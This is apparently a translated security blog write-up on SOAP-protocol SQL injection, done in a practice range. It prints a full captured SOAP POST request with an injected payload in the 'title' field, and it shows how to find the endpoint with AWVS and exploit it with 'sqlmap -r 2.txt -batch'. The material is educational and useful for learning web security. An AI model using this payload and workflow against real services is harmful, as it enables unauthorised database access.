Happy New Year!
Today is the second day of the new year. I wish you all greater progress in the new year.

catalogue
SOAP injection knowledge points
SOAP injection knowledge points
👆👆👆👆👆👆👆👆👆👆👆👆 For details, you can see the explanation of the controller college above (not advertising).
Of course, if you want to understand it carefully, it's enough to see the above explanation, but I think you still like listening to people..............
If you are familiar with sql injection, you must know that the data we enter will be compared in the database. Generally, we can reveal the things of the database by splicing statements.
If the data we input will be spliced into the database for query, sql injection may exist
Why talk about this first???
Does this have anything to do with SOAP protocol injection???
And what is SOAP???
- First, it can be understood that SOAP is data in xml format.
- The final product of SOAP protocol is data in xml format.
- And the database will store data in this XML format.
- This satisfies the possibility of sql injection.
Examples suggest taking a look at the tutorial first
SOAP injection - Zhihu
This is the XML file of soap protocol
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetServiceCustomer xmlns="http://tempuri.org/">
<UserID>string</UserID>
<ServiceType>string</ServiceType>
<CO_CODE>string</CO_CODE>
</GetServiceCustomer>
</soap:Body>
</soap:Envelope>The UserID data may be injected,
Therefore, we need to find the function point of uploading UserID, and finally modify the sent data package containing XML data.
process
Find the directory first

Then I didn't find any data, just a / soap

There is a wsdl file, but how to find the place to send the packet?
Follow the boss's write up and scan AWVS.

No SOAP injection vulnerabilities were found. But I have an address
Select the web service scanner module of AWVS to scan vulnerability addresses
A vulnerability report appears (Note: click View HTTP headers)

In fact, it can also be realized by capturing packets with bp.
Copy sent packets
POST /ws_soap.php HTTP/1.1
Content-Type: text/xml
SOAPAction: "urn:tickets_stock#get_tickets_stock"
Content-Length: 572
X-Requested-With: XMLHttpRequest
Referer: http://47.103.94.191:8018/ws_soap.php?wsdl
Host: 47.103.94.191:8018
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="urn:movie_service">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<get_tickets_stock>
<title>-1' OR 3*2*1=6 AND 000666=000666 -- </title>
</get_tickets_stock>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
Create a new one named 2 Txt file and copy the above data.
sqlmap runs slowly and takes about 10 minutes
sqlmap -r 2.txt -batch
Only one picture is saved...

Reference link
Detailed explanation of SOAP injection attack (turn)_ weixin_30849403 blog - CSDN blog
SQL injection: SOAP Protocol injection_ Blog of zh - CSDN blog
The purpose of this article is to spread the knowledge of network security. All operations are carried out in the shooting range. It is prohibited to use any technology and tools mentioned in this article for illegal operations! Bear the consequences!
Day station is not standardized, relatives two lines of tears!